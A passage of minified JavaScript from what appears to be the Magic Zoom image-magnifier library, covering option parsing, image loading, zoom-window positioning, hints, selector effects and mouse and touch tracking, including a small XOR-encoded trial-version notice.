zoom..",loadingOpacity:75,loadingPositionX:-1,loadingPositionY:-1,selectorsChange:"click",selectorsMouseoverDelay:60,selectorsEffect:"dissolve",selectorsEffectSpeed:400,preloadSelectorsSmall:true,preloadSelectorsBig:false,selectorsClass:"",fitZoomWindow:true,entireImage:false,rightClick:false,disableZoom:false},z39:$mjs([/^(opacity)(\s+)?:(\s+)?(\d+)$/i,/^(opacity-reverse)(\s+)?:(\s+)?(true|false)$/i,/^(smoothing\-speed)(\s+)?:(\s+)?(\d+)$/i,/^(fps)(\s+)?:(\s+)?(\d+)$/i,/^(zoom\-width)(\s+)?:(\s+)?(\d+)(px)?/i,/^(zoom\-height)(\s+)?:(\s+)?(\d+)(px)?/i,/^(zoom\-distance)(\s+)?:(\s+)?(\d+)(px)?/i,/^(zoom\-position)(\s+)?:(\s+)?(right|left|top|bottom|custom|inner|#([a-z0-9_\-:\.]+))$/i,/^(zoom\-align)(\s+)?:(\s+)?(right|left|top|bottom|center)$/i,/^(zoom\-window\-effect)(\s+)?:(\s+)?(shadow|glow|false)$/i,/^(drag\-mode)(\s+)?:(\s+)?(true|false)$/i,/^(move\-on\-click)(\s+)?:(\s+)?(true|false)$/i,/^(always\-show\-zoom)(\s+)?:(\s+)?(true|false)$/i,/^(preserve\-position)(\s+)?:(\s+)?(true|false)$/i,/^(x)(\s+)?:(\s+)?([\d.]+)(px)?/i,/^(y)(\s+)?:(\s+)?([\d.]+)(px)?/i,/^(click\-to\-activate)(\s+)?:(\s+)?(true|false)$/i,/^(click\-to\-deactivate)(\s+)?:(\s+)?(true|false)$/i,/^(initialize\-on)(\s+)?:(\s+)?(load|click|mouseover)$/i,/^(click\-to\-initialize)(\s+)?:(\s+)?(true|false)$/i,/^(smoothing)(\s+)?:(\s+)?(true|false)$/i,/^(show\-title)(\s+)?:(\s+)?(true|false|top|bottom)$/i,/^(title\-source)(\s+)?:(\s+)?(title|#([a-z0-9_\-:\.]+))$/i,/^(zoom\-fade)(\s+)?:(\s+)?(true|false)$/i,/^(zoom\-fade\-in\-speed)(\s+)?:(\s+)?(\d+)$/i,/^(zoom\-fade\-out\-speed)(\s+)?:(\s+)?(\d+)$/i,/^(hotspots)(\s+)?:(\s+)?([a-z0-9_\-:\.]+)$/i,/^(hint)(\s+)?:(\s+)?(true|false)/i,/^(hint\-text)(\s+)?:(\s+)?([^;]*)$/i,/^(hint\-opacity)(\s+)?:(\s+)?(\d+)$/i,/^(hint\-position)(\s+)?:(\s+)?(tl|tr|tc|bl|br|bc)/i,/^(show\-loading)(\s+)?:(\s+)?(true|false)$/i,/^(loading\-msg)(\s+)?:(\s+)?([^;]*)$/i,/^(loading\-opacity)(\s+)?:(\s+)?(\d+)$/i,/^(loading\-position\-x)(\s+)?:(\s+)?(\d+)(px)?/i,/^(loading\-position\-y)(\s+)?:(\s+)?(\d+)(px)?/i,/^(thumb\-change)(\s+)?:(\s+)?(click|mouseover)$/i,/^(selectors\-change)(\s+)?:(\s+)?(click|mouseover)$/i,/^(selectors\-mouseover\-delay)(\s+)?:(\s+)?(\d+)$/i,/^(selectors\-effect)(\s+)?:(\s+)?(dissolve|fade|pounce|false)$/i,/^(selectors\-effect\-speed)(\s+)?:(\s+)?(\d+)$/i,/^(selectors\-class)(\s+)?:(\s+)?([a-z0-9_\-:\.]+)$/i,/^(fit\-zoom\-window)(\s+)?:(\s+)?(true|false)$/i,/^(preload\-selectors\-small)(\s+)?:(\s+)?(true|false)$/i,/^(preload\-selectors\-big)(\s+)?:(\s+)?(true|false)$/i,/^(entire\-image)(\s+)?:(\s+)?(true|false)$/i,/^(right\-click)(\s+)?:(\s+)?(true|false)$/i,/^(disable\-zoom)(\s+)?:(\s+)?(true|false)$/i]),zooms:$mjs([]),z8:function(e){var t=/(click|mouseover)/i;for(var r=0;r<n.zooms.length;r++){if(n.zooms[r].z30&&!n.zooms[r].activatedEx){n.zooms[r].pause()}else{if(t.test(n.zooms[r].options.initializeOn)&&n.zooms[r].initMouseEvent){n.zooms[r].initMouseEvent=e}}}},stop:function(t){var n=$mjs([]);if(t){if((t=$mjs(t))&&t.zoom){n.push(t)}else{return false}}else{n=$mjs(e.$A(e.body.byTag("A")).filter(function(e){return(" "+e.className+" ").match(/\sMagicZoom\s/)&&e.zoom}))}n.j14(function(e){e.zoom&&e.zoom.stop()},this)},start:function(e){if(0==arguments.length){n.refresh();return true}e=$mjs(e);if(!e||!(" "+e.className+" ").match(/\s(MagicZoom|MagicZoomPlus)\s/)){return false}if(!e.zoom){var t=null;while(t=e.firstChild){if(t.tagName=="IMG"){break}e.removeChild(t)}while(t=e.lastChild){if(t.tagName=="IMG"){break}e.removeChild(t)}if(!e.firstChild||e.firstChild.tagName!="IMG"){throw"Invalid Magic Zoom"}n.zooms.push(new n.zoom(e,arguments.length>1?arguments[1]:undefined))}else{e.zoom.start()}},update:function(e,t,n,r){if((e=$mjs(e))&&e.zoom){e.zoom.update(t,n,r);return true}return false},refresh:function(){e.$A(window.document.getElementsByTagName("A")).j14(function(e){if(e.className.has("MagicZoom"," ")){if(n.stop(e)){n.start.j27(100,e)}else{n.start(e)}}},this)},show:function(e){if((e=$mjs(e))&&e.zoom){return e.zoom.activate()}return false},getXY:function(e){if((e=$mjs(e))&&e.zoom){return{x:e.zoom.options.x,y:e.zoom.options.y}}},x7:function(e){var t,n;t="";for(n=0;n<e.length;n++){t+=String.fromCharCode(14^e.charCodeAt(n))}return t}};n.z48=function(){this.init.apply(this,arguments)};n.z48.prototype={init:function(t){this.cb=null;this.z9=null;this.onErrorHandler=this.onError.j16(this);this.z10=null;this.width=0;this.height=0;this.border={left:0,right:0,top:0,bottom:0};this.padding={left:0,right:0,top:0,bottom:0};this.ready=false;this._tmpp=null;if("string"==e.j1(t)){this._tmpp=e.$new("div").j6({position:"absolute",top:"-10000px",width:"1px",height:"1px",overflow:"hidden"}).j32(e.body);this.self=e.$new("img").j32(this._tmpp);this.z11();this.self.src=t}else{this.self=$mjs(t);this.z11();this.self.src=t.src}},_cleanup:function(){if(this._tmpp){if(this.self.parentNode==this._tmpp){this.self.j33().j6({position:"static",top:"auto"})}this._tmpp.kill();this._tmpp=null}},onError:function(e){if(e){$mjs(e).stop()}if(this.cb){this._cleanup();this.cb.call(this,false)}this.unload()},z11:function(e){this.z9=null;if(e==true||!(this.self.src&&(this.self.complete||this.self.readyState=="complete"))){this.z9=function(e){if(e){$mjs(e).stop()}if(this.ready){return}this.ready=true;this.z13();if(this.cb){this._cleanup();this.cb.call()}}.j16(this);this.self.je1("load",this.z9);$mjs(["abort","error"]).j14(function(e){this.self.je1(e,this.onErrorHandler)},this)}else{this.ready=true}},update:function(t){this.unload();var n=e.$new("a",{href:t});if(this.self.src.has(n.href)){this.ready=true}else{this.z11(true);this.self.src=t}n=null},z13:function(){this.width=this.self.width;this.height=this.self.height;if(this.width==0&&this.height==0&&e.j21.webkit){this.width=this.self.naturalWidth;this.height=this.self.naturalHeight}$mjs(["Left","Right","Top","Bottom"]).j14(function(e){this.padding[e.toLowerCase()]=this.self.j19("padding"+e).j17();this.border[e.toLowerCase()]=this.self.j19("border"+e+"Width").j17()},this);if(e.j21.presto||e.j21.trident&&!e.j21.backCompat){this.width-=this.padding.left+this.padding.right;this.height-=this.padding.top+this.padding.bottom}},getBox:function(){var e=null;e=this.self.j9();return{top:e.top+this.border.top,bottom:e.bottom-this.border.bottom,left:e.left+this.border.left,right:e.right-this.border.right}},z12:function(){if(this.z10){this.z10.src=this.self.src;this.self=null;this.self=this.z10}},load:function(e){if(this.ready){if(!this.width){this.z13()}this._cleanup();e.call()}else{this.cb=e}},unload:function(){if(this.z9){this.self.je2("load",this.z9)}$mjs(["abort","error"]).j14(function(e){this.self.je2(e,this.onErrorHandler)},this);this.z9=null;this.cb=null;this.width=null;this.ready=false;this._new=false}};n.zoom=function(){this.construct.apply(this,arguments)};n.zoom.prototype={construct:function(t,r){var i={};this.z28=-1;this.z30=false;this.ddx=0;this.ddy=0;this.activatedEx=false;this.z44=null;this.options=e.detach(n.defaults);if(t){this.c=$mjs(t)}this.divTag="div"==this.c.tagName.toLowerCase();i=e.extend(i,this.z37());i=e.extend(i,this.z37(this.c.rel));if(r){i=e.extend(i,this.z37(r))}if(i.dragMode&&undefined===i.alwaysShowZoom){i.alwaysShowZoom=true}e.extend(this.options,i);if("load"==this.options.initializeOn&&e.defined(this.options.clickToInitialize)&&"true"==this.options.clickToInitialize.toString()){this.options.initializeOn="click"}if(e.defined(this.options.thumbChange)&&this.options.thumbChange!=this.options.selectorsChange){this.options.selectorsChange=this.options.thumbChange}if(e.j21.touchScreen){this.options.selectorsChange="click";this.options.initializeOn="mouseover"==this.options.initializeOn?"click":this.options.initializeOn;this.options.clickToDeactivate=false;if(window.screen.height<=480){this.options.zoomPosition="inner"}}if(this.options.disableZoom){this.z30=false;this.options.clickToActivate=true;this.options.hint=false}if(t){this.lastSelector=null;this.z14=this.mousedown.j16(this);this.z15=this.mouseup.j16(this);this.z16=this.show.j24(this,false);this.z17=this.z29.j24(this);this.z43Bind=this.z43.j16(this);if(e.j21.touchScreen){this.c.je1("touchstart",this.z14);this.c.je1("touchend",this.z15)}else{if(!this.divTag){this.c.je1("click",function(t){var n=t.getButton();if(3==n){return true}$mjs(t).stop();if(!e.j21.trident){this.blur()}return false})}this.c.je1("mousedown",this.z14);this.c.je1("mouseup",this.z15);if("mouseover"==this.options.initializeOn){this.c.je1("mouseover",this.z14)}}this.c.unselectable="on";this.c.style.MozUserSelect="none";this.c.je1("selectstart",e.$Ff);if(!this.divTag){this.c.j6({position:"relative",display:"table-row-group",textDecoration:"none",outline:"0",cursor:"hand"});if(e.j21.gecko181||e.j21.presto){this.c.j6({display:"block"})}if(this.c.j5("textAlign")=="center"){this.c.j6({margin:"auto auto"})}}this.c.zoom=this}else{this.options.initializeOn="load"}if(!this.options.rightClick){this.c.je1("contextmenu",e.$Ff)}if("load"==this.options.initializeOn){this.z18()}else{if(""!=this.c.id){this.z26(true)}}},z18:function(){var t,r,i,s,o;o=["^bko}k.{~i|ojk.za.h{bb.xk|}ga`.ah.Coigm.Taac(-6:6<5","#ff0000",10,"bold","center","100%"];o=["^bko}k.{~i|ojk.za.h{bb.xk|}ga`.ah.Coigm.Taac.^b{}(-6:6<5","#ff0000",10,"bold","center","100%"];if(!this.z7){this.z7=new n.z48(this.c.firstChild);this.z1=new n.z48(this.c.href)}else{this.z1.update(this.c.href)}if(!this.z47){this.z47={self:$mjs(document.createElement("DIV"))[this.divTag?"j3":"j2"]("MagicZoomBigImageCont").j6({overflow:"hidden",zIndex:100,top:"-100000px",position:"absolute",width:this.options.zoomWidth+"px",height:this.options.zoomHeight+"px"}),zoom:this,z21:"0px",initTopPos:0,initLeftPos:0};switch(this.options.zoomWindowEffect){case"shadow":this.z47.self.j2("MagicBoxShadow");break;case"glow":this.z47.self.j2("MagicBoxGlow");break;default:break}this.z47.hide=function(){if(this.self.style.top!="-100000px"&&this.zoom.z4&&!this.zoom.z4.z38){this.z21=this.self.style.top;this.self.style.top="-100000px"}};this.z47.z22=this.z47.hide.j24(this.z47);if(e.j21.trident4){t=$mjs(document.createElement("IFRAME"));t.src="javascript:''";t.j6({left:"0px",top:"0px",position:"absolute","z-index":-1}).frameBorder=0;this.z47.z23=this.z47.self.appendChild(t)}this.z47.z41=$mjs(document.createElement("DIV")).j2("MagicZoomHeader").j6({position:"relative",zIndex:10,left:"0px",top:"0px",padding:"3px"}).hide();r=document.createElement("DIV");r.style.overflow="hidden";r.appendChild(this.z1.self);this.z1.self.j6({padding:"0px",margin:"0px",border:"0px",width:"auto",height:"auto"});if(this.options.showTitle=="bottom"){this.z47.self.appendChild(r);this.z47.self.appendChild(this.z47.z41)}else{this.z47.self.appendChild(this.z47.z41);this.z47.self.appendChild(r)}if(this.options.zoomPosition=="custom"&&$mjs(this.c.id+"-big")){$mjs(this.c.id+"-big").appendChild(this.z47.self)}else{if(this.options.zoomPosition.has("#")){var u=this.options.zoomPosition.replace(/^#/,"");if($mjs(u)){$mjs(u).appendChild(this.z47.self)}}else{this.c.appendChild(this.z47.self)}}if("undefined"!==typeof o){this.z47.g=$mjs(document.createElement("div")).j6({color:o[1],fontSize:o[2]+"px",fontWeight:o[3],fontFamily:"Tahoma",position:"absolute",display:"none",width:o[5],textAlign:o[4],left:"0px"}).update(n.x7(o[0]));this.z47.self.appendChild(this.z47.g)}}if(this.options.showTitle!="false"&&this.options.showTitle!=false){var a=this.z47.z41;a.hide();while(i=a.firstChild){a.removeChild(i)}if(this.options.titleSource=="title"&&""!=this.c.title){a.appendChild(document.createTextNode(this.c.title));a.show()}else{if(this.options.titleSource.has("#")){var u=this.options.titleSource.replace(/^#/,"");if($mjs(u)){a.update($mjs(u).innerHTML);a.show()}}}}else{this.z47.z41.hide()}this.c.z46=this.c.title;this.c.title="";this.z7.load(this.z19.j24(this))},z19:function(e){if(!e&&e!==undefined){return}if(!this.options.opacityReverse){this.z7.self.j23(1)}if(!this.divTag){this.c.j6({width:this.z7.width+"px"})}if(this.options.showLoading){this.z24=setTimeout(this.z17,400)}if(this.options.hotspots!=""&&$mjs(this.options.hotspots)){this.z25()}if(this.c.id!=""){this.z26()}this.z1.load(this.z20.j24(this))},z20:function(t){var n,r;if(!t&&t!==undefined){clearTimeout(this.z24);if(this.options.showLoading&&this.z3){this.z3.hide()}return}if(!this.z7||!this.z1){return}r=this.z7.self.j9();if(r.bottom==r.top){this.z20.j24(this).j27(500);return}if(this.z7.width==0&&e.j21.trident){this.z7.z13();this.z1.z13();!this.divTag&&this.c.j6({width:this.z7.width+"px"})}n=this.z47.z41.j7();if(this.options.fitZoomWindow||this.options.entireImage){if(this.z1.width<this.options.zoomWidth||this.options.entireImage){this.options.zoomWidth=this.z1.width;this.z47.self.j6({width:this.options.zoomWidth});n=this.z47.z41.j7()}if(this.z1.height<this.options.zoomHeight||this.options.entireImage){this.options.zoomHeight=this.z1.height+n.height}}switch(this.options.zoomPosition){case"custom":break;case"right":this.z47.self.style.left=r.right-r.left+this.options.zoomDistance+"px";break;case"left":this.z47.self.style.left="-"+(this.options.zoomDistance+this.options.zoomWidth)+"px";break;case"top":this.z47.z21="-"+(this.options.zoomDistance+this.options.zoomHeight)+"px";break;case"bottom":this.z47.z21=r.bottom-r.top+this.options.zoomDistance+"px";break;case"inner":this.z47.self.j6({left:"0px",height:this.z7.height+"px",width:this.z7.width+"px"});this.options.zoomWidth=this.z7.width;this.options.zoomHeight=this.z7.height;this.z47.z21="0px";break}if(this.options.showTitle=="bottom"){this.z1.self.parentNode.style.height=this.options.zoomHeight-n.height+"px"}this.z47.self.j6({height:this.options.zoomHeight+"px",width:this.options.zoomWidth+"px"}).j23(1);if(e.j21.trident4&&this.z47.z23){this.z47.z23.j6({width:this.options.zoomWidth+"px",height:this.options.zoomHeight+"px"})}if(this.options.zoomPosition=="right"||this.options.zoomPosition=="left"){if(this.options.zoomAlign=="center"){this.z47.z21=-1*(this.options.zoomHeight-r.bottom+r.top)/2+"px"}else{if(this.options.zoomAlign=="bottom"){this.z47.z21=-1*(this.options.zoomHeight-r.bottom+r.top)+"px"}else{this.z47.z21="0px"}}}else{if(this.options.zoomPosition=="top"||this.options.zoomPosition=="bottom"){if(this.options.zoomAlign=="center"){this.z47.self.style.left=-1*(this.options.zoomWidth-r.right+r.left)/2+"px"}else{if(this.options.zoomAlign=="right"){this.z47.self.style.left=-1*(this.options.zoomWidth-r.right+r.left)+"px"}else{this.z47.self.style.left="0px"}}}}this.z47.initTopPos=parseInt(this.z47.z21,10);this.z47.initLeftPos=parseInt(this.z47.self.style.left,10);this.zoomViewHeight=this.options.zoomHeight-n.height;if(this.z47.g){this.z47.g.j6({top:this.options.showTitle=="bottom"?"0px":this.options.zoomHeight-20+"px"})}this.z1.self.j6({position:"relative",borderWidth:"0px",padding:"0px",left:"0px",top:"0px"});this.z27();if(this.options.alwaysShowZoom){if(this.options.x==-1){this.options.x=this.z7.width/2}if(this.options.y==-1){this.options.y=this.z7.height/2}this.show()}else{if(this.options.zoomFade){this.z2=new e.FX(this.z47.self)}this.z47.self.j6({top:"-100000px"})}if(this.options.showLoading&&this.z3){this.z3.hide()}if(e.j21.touchScreen){this.c.je1("touchmove",this.z43Bind);this.c.je1("touchend",this.z43Bind)}else{this.c.je1("mousemove",this.z43Bind);this.c.je1("mouseout",this.z43Bind)}this.setupHint();if(!this.options.disableZoom&&(!this.options.clickToActivate||"click"==this.options.initializeOn)){this.z30=true}if("click"==this.options.initializeOn&&this.initMouseEvent){this.z43(this.initMouseEvent)}if(this.activatedEx){this.activate()}this.z28=e.now()},setupHint:function(){var e=/tr|br/i,t=/bl|br|bc/i,n=/bc|tc/i,r=null;this.hintVisible=undefined;if(!this.options.hint){if(this.hint){this.hint.kill();this.hint=undefined}return}if(!this.hint){this.hint=$mjs(document.createElement("DIV")).j2(this.options.hintClass).j6({display:"block",overflow:"hidden",position:"absolute",visibility:"hidden","z-index":1});if(this.options.hintText!=""){this.hint.appendChild(document.createTextNode(this.options.hintText))}this.c.appendChild(this.hint)}else{if(this.options.hintText!=""){r=this.hint[this.hint.firstChild?"replaceChild":"appendChild"](document.createTextNode(this.options.hintText),this.hint.firstChild);r=null}}this.hint.j6({left:"auto",right:"auto",top:"auto",bottom:"auto",display:"block",opacity:this.options.hintOpacity/100,"max-width":this.z7.width-4});var i=this.hint.j7();this.hint.j6Prop(e.test(this.options.hintPosition)?"right":"left",n.test(this.options.hintPosition)?(this.z7.width-i.width)/2:2).j6Prop(t.test(this.options.hintPosition)?"bottom":"top",2);this.hintVisible=true;this.hint.show()},z29:function(){if(this.z1.ready){return}this.z3=$mjs(document.createElement("DIV")).j2("MagicZoomLoading").j23(this.options.loadingOpacity/100).j6({display:"block",overflow:"hidden",position:"absolute",visibility:"hidden","z-index":20,"max-width":this.z7.width-4});this.z3.appendChild(document.createTextNode(this.options.loadingMsg));this.c.appendChild(this.z3);var e=this.z3.j7();this.z3.j6({left:(this.options.loadingPositionX==-1?(this.z7.width-e.width)/2:this.options.loadingPositionX)+"px",top:(this.options.loadingPositionY==-1?(this.z7.height-e.height)/2:this.options.loadingPositionY)+"px"});this.z3.show()},z25:function(){$mjs(this.options.hotspots).z31=$mjs(this.options.hotspots).parentNode;$mjs(this.options.hotspots).z32=$mjs(this.options.hotspots).nextSibling;this.c.appendChild($mjs(this.options.hotspots));$mjs(this.options.hotspots).j6({position:"absolute",left:"0px",top:"0px",width:this.z7.width+"px",height:this.z7.height+"px",zIndex:15}).show();if(e.j21.trident){this.c.z33=this.c.appendChild($mjs(document.createElement("DIV")).j6({position:"absolute",left:"0px",top:"0px",width:this.z7.width+"px",height:this.z7.height+"px",zIndex:14,background:"#ccc"}).j23(1e-5))}e.$A($mjs(this.options.hotspots).getElementsByTagName("A")).j14(function(e){var t=e.coords.split(","),n=null;$mjs(e).j6({position:"absolute",left:t[0]+"px",top:t[1]+"px",width:t[2]-t[0]+"px",height:t[3]-t[1]+"px",zIndex:15}).show();if(e.j13("MagicThumb")){if(n=e.j29("thumb")){n.group=this.options.hotspots}else{e.rel+=";group: "+this.options.hotspots+";"}}},this)},z26:function(t){var n,r,i=new RegExp("zoom\\-id(\\s+)?:(\\s+)?"+this.c.id+"($|;)");this.selectors=$mjs([]);e.$A(document.getElementsByTagName("A")).j14(function(s){if(i.test(s.rel)){if(!$mjs(s).z36){s.z36=function(t){if(!e.j21.trident){this.blur()}$mjs(t).stop();return false};s.je1("click",s.z36)}if(t){return}var o=e.$new("a",{href:s.rev});if(this.options.selectorsClass!=""&&this.z1.self.src.has(s.href)&&this.z7.self.src.has(o.href)){$mjs(s).j2(this.options.selectorsClass)}o=null;if(!s.z34){s.z34=function(e,t){if(t.hasChild(e.getRelated())){return}if(e.type=="mouseout"){if(this.z35){clearTimeout(this.z35)}this.z35=false;return}if(t.title!=""){this.c.title=t.title}if(e.type=="mouseover"){this.z35=setTimeout(this.update.j24(this,t.href,t.rev,t.rel,t),this.options.selectorsMouseoverDelay)}else{this.update(t.href,t.rev,t.rel)}}.j16(this,s);s.je1(this.options.selectorsChange,s.z34);if(this.options.selectorsChange=="mouseover"){s.je1("mouseout",s.z34)}}s.j6({outline:"0",display:"table-row-group"});if(this.options.preloadSelectorsSmall){r=new Image;r.src=s.rev}if(this.options.preloadSelectorsBig){n=new Image;n.src=s.href}this.selectors.push(s)}},this)},stop:function(t){try{this.pause();if(e.j21.touchScreen){this.c.je2("touchmove",this.z43Bind);this.c.je2("touchend",this.z43Bind)}else{this.c.je2("mousemove",this.z43Bind);this.c.je2("mouseout",this.z43Bind)}if(undefined===t&&this.z4){this.z4.self.hide()}if(this.z2){this.z2.stop()}this.z6=null;this.z30=false;if(this.selectors!==undefined){this.selectors.j14(function(e){if(this.options.selectorsClass!=""){e.j3(this.options.selectorsClass)}if(undefined===t){e.je2(this.options.selectorsChange,e.z34);if(this.options.selectorsChange=="mouseover"){e.je2("mouseout",e.z34)}e.z34=null;e.je2("click",e.z36);e.z36=null}},this)}if(this.options.hotspots!=""&&$mjs(this.options.hotspots)){$mjs(this.options.hotspots).hide();$mjs(this.options.hotspots).z31.insertBefore($mjs(this.options.hotspots),$mjs(this.options.hotspots).z32);if(this.c.z33){this.c.removeChild(this.c.z33)}}this.z1.unload();if(this.options.opacityReverse){this.c.j3("MagicZoomPup");this.z7.self.j23(1)}this.z2=null;if(this.z3){this.c.removeChild(this.z3)}if(this.hint){this.hint.hide()}if(undefined===t){if(this.hint){this.c.removeChild(this.hint)}this.hint=null;this.z7.unload();this.z4&&this.z4.self&&this.c.removeChild(this.z4.self);this.z47&&this.z47.self&&this.z47.self.parentNode.removeChild(this.z47.self);this.z4=null;this.z47=null;this.z1=null;this.z7=null;if(!this.options.rightClick){this.c.je2("contextmenu",e.$Ff)}}if(this.z24){clearTimeout(this.z24);this.z24=null}this.z44=null;this.c.z33=null;this.z3=null;if(this.c.title==""){this.c.title=this.c.z46}this.z28=-1}catch(n){}},start:function(e){if(this.z28!=-1){return}this.construct(false,e)},update:function(t,r,i,s){var o,u,a,f,l,h,p=null,d=null;var v,m,y,b,w,E,S,x,T;s=s||null;if(e.now()-this.z28<300||this.z28==-1||this.ufx){o=300-e.now()+this.z28;if(this.z28==-1){o=300}this.z35=setTimeout(this.update.j24(this,t,r,i,s),o);return}if(s&&this.lastSelector==s){return}else{this.lastSelector=s}u=function(e){if(undefined!=t){this.c.href=t}if(undefined===i){i=""}if(this.options.preservePosition){i="x: "+this.options.x+"; y: "+this.options.y+"; "+i}if(undefined!=r){this.z7.update(r);if(e!==undefined){this.z7.load(e)}}};d=this.c.j29("thumb");if(d&&d.ready){d.restore(null,true);d.state="updating";p=function(){d.state="inz30";d.update(this.c.href,null,i)}.j24(this)}f=this.z7.width;l=this.z7.height;this.stop(true);if(this.options.selectorsEffect!="false"){this.ufx=true;h=new n.z48(r);if("pounce"==this.options.selectorsEffect){T=this.c.href;v=this.selectors.filter(function(e){return e.href.has(T)});v=v[0]?$mjs(v[0].byTag("img")[0]||v[0]):this.z7.self;m=this.selectors.filter(function(e){return e.href.has(t)});m=m[0]?$mjs(m[0].byTag("img")[0]||m[0]):null;if(null==m){m=this.z7.self;v=this.z7.self}b=this.z7.self.j8(),w=v.j8(),E=m.j8(),x=v.j7(),S=m.j7()}else{this.c.appendChild(h.self);h.self.j6({opacity:0,position:"absolute",left:"0px",top:"0px"})}a=function(){var t={},n={},r={},s=null;if("pounce"==this.options.selectorsEffect){t.width=[f,x.width];t.height=[l,x.height];t.top=[b.top,w.top];t.left=[b.left,w.left];n.width=[S.width,h.width];n.height=[S.height,h.height];n.top=[E.top,b.top];n.left=[E.left,b.left];r.width=[f,h.width];r.height=[l,h.height];h.self.j32(e.body).j6({position:"absolute","z-index":5001,left:n.left[0],top:n.top[0],width:n.width[0],height:n.height[0]});s=$mjs(this.c.firstChild.cloneNode(false)).j32(e.body).j6({position:"absolute","z-index":5e3,left:t.left[0],top:t.top[0],visibility:"visible"});$mjs(this.c.firstChild).j6({visibility:"hidden"})}else{n={opacity:[0,1]};if(f!=h.width||l!=h.height){r.width=n.width=t.width=[f,h.width];r.height=n.height=t.height=[l,h.height]}if(this.options.selectorsEffect=="fade"){t.opacity=[1,0]}}(new e.PFX([this.c,h.self,s||this.c.firstChild],{duration:this.options.selectorsEffectSpeed,onComplete:function(){if(s){s.j33();s=null}u.call(this,function(){h.unload();$mjs(this.c.firstChild).j6({visibility:"visible"});$mjs(h.self).j33();h=null;if(t.opacity){$mjs(this.c.firstChild).j6({opacity:1})}this.ufx=false;this.start(i);if(p){p.j27(10)}}.j24(this))}.j24(this)})).start([r,n,t])};h.load(a.j24(this))}else{u.call(this,function(){this.c.j6({width:this.z7.width+"px",height:this.z7.height+"px"});this.start(i);if(p){p.j27(10)}}.j24(this))}},z37:function(t){var r,i,s,o;r=null;i=[];t=t||"";if(""==t){for(o in n.options){r=n.options[o];switch(e.j1(n.defaults[o.j22()])){case"boolean":r=r.toString().j18();break;case"number":r=parseFloat(r);break;default:break}i[o.j22()]=r}}else{s=$mjs(t.split(";"));s.j14(function(t){n.z39.j14(function(s){r=s.exec(t.j26());if(r){switch(e.j1(n.defaults[r[1].j22()])){case"boolean":i[r[1].j22()]=r[4]==="true";break;case"number":i[r[1].j22()]=parseFloat(r[4]);break;default:i[r[1].j22()]=r[4]}}},this)},this)}if(false===i.selectorsEffect){i.selectorsEffect="false"}return i},z27:function(){var t,n;if(!this.z4){this.z4={self:$mjs(document.createElement("DIV")).j2("MagicZoomPup").j6({zIndex:10,position:"absolute",overflow:"hidden"}).hide(),width:20,height:20};this.c.appendChild(this.z4.self)}if(n=this.c.j29("thumb")){this.z4.self.j6({cursor:n._o.disableExpand?"move":""})}if(this.options.entireImage){this.z4.self.j6({"border-width":"0px",cursor:"default"})}this.z4.z38=false;this.z4.height=this.zoomViewHeight/(this.z1.height/this.z7.height);this.z4.width=this.options.zoomWidth/(this.z1.width/this.z7.width);if(this.z4.width>this.z7.width){this.z4.width=this.z7.width}if(this.z4.height>this.z7.height){this.z4.height=this.z7.height}this.z4.width=Math.round(this.z4.width);this.z4.height=Math.round(this.z4.height);this.z4.borderWidth=this.z4.self.j19("borderLeftWidth").j17();this.z4.self.j6({width:this.z4.width-2*(e.j21.backCompat?0:this.z4.borderWidth)+"px",height:this.z4.height-2*(e.j21.backCompat?0:this.z4.borderWidth)+"px"});if(!this.options.opacityReverse&&!this.options.rightClick){this.z4.self.j23(parseFloat(this.options.opacity/100));if(this.z4.z42){this.z4.self.removeChild(this.z4.z42);this.z4.z42=null}}else{if(this.z4.z42){this.z4.z42.src=this.z7.self.src}else{t=this.z7.self.cloneNode(false);t.unselectable="on";this.z4.z42=$mjs(this.z4.self.appendChild(t)).j6({position:"absolute",zIndex:5})}if(this.options.opacityReverse){this.z4.self.j23(1)}else{if(this.options.rightClick){this.z4.z42.j23(.009)}this.z4.self.j23(parseFloat(this.options.opacity/100))}}},z43:function(t,n){if(!this.z30||t===undefined){return false}var r=/touch/i.test(t.type)&&t.touches.length>1;if((!this.divTag||t.type!="mouseout")&&!r){$mjs(t).stop()}if(n===undefined){n=$mjs(t).j15()}if(this.z6===null||this.z6===undefined){this.z6=this.z7.getBox()}if("touchend"==t.type||"mouseout"==t.type&&!this.c.hasChild(t.getRelated())||r||n.x>this.z6.right||n.x<this.z6.left||n.y>this.z6.bottom||n.y<this.z6.top){this.pause();return false}this.activatedEx=false;if(t.type=="mouseout"||t.type=="touchend"){return false}if(this.options.dragMode&&!this.z45){return false}if(!this.options.moveOnClick){n.x-=this.ddx;n.y-=this.ddy}if(n.x+this.z4.width/2>=this.z6.right){n.x=this.z6.right-this.z4.width/2}if(n.x-this.z4.width/2<=this.z6.left){n.x=this.z6.left+this.z4.width/2}if(n.y+this.z4.height/2>=this.z6.bottom){n.y=this.z6.bottom-this.z4.height/2}if(n.y-this.z4.height/2<=this.z6.top){n.y=this.z6.top+this.z4.height/2}this.options.x=n.x-this.z6.left;this.options.y=n.y-this.z6.top;if(this.z44===null){if(e.j21.trident){this.c.style.zIndex=1}this.z44=setTimeout(this.z16,10)}if(e.defined(this.hintVisible)&&this.hintVisible){this.hintVisible=false;this.hint.hide()}return true},show:function(){var t,n,r,i,s,o,u,a,f=this.options,l=this.z4;t=l.width/2;n=l.height/2;l.self.style.left=f.x-t+this.z7.border.left+"px";l.self.style.top=f.y-n+this.z7.border.top+"px";if(this.options.opacityReverse){l.z42.style.left="-"+(parseFloat(l.self.style.left)+l.borderWidth)+"px";l.z42.style.top="-"+(parseFloat(l.self.style.top)+l.borderWidth)+"px"}r=(this.options.x-t)*(this.z1.width/this.z7.width);i=(this.options.y-n)*(this.z1.height/this.z7.height);if(this.z1.width-r<f.zoomWidth){r=this.z1.width-f.zoomWidth;if(r<0){r=0}}if(this.z1.height-i<this.zoomViewHeight){i=this.z1.height-this.zoomViewHeight;if(i<0){i=0}}if(document.documentElement.dir=="rtl"){r=(f.x+l.width/2-this.z7.width)*(this.z1.width/this.z7.width)}r=Math.round(r);i=Math.round(i);if(f.smoothing===false||!l.z38&&!f.preservePosition){this.z1.self.style.left=-r+"px";this.z1.self.style.top=-i+"px"}else{s=parseInt(this.z1.self.style.left);o=parseInt(this.z1.self.style.top);u=-r-s;a=-i-o;if(!u&&!a){this.z44=null;return}u*=f.smoothingSpeed/100;if(u<1&&u>0){u=1}else{if(u>-1&&u<0){u=-1}}s+=u;a*=f.smoothingSpeed/100;if(a<1&&a>0){a=1}else{if(a>-1&&a<0){a=-1}}o+=a;this.z1.self.style.left=s+"px";this.z1.self.style.top=o+"px"}if(!l.z38){if(this.z2){this.z2.stop();this.z2.options.onComplet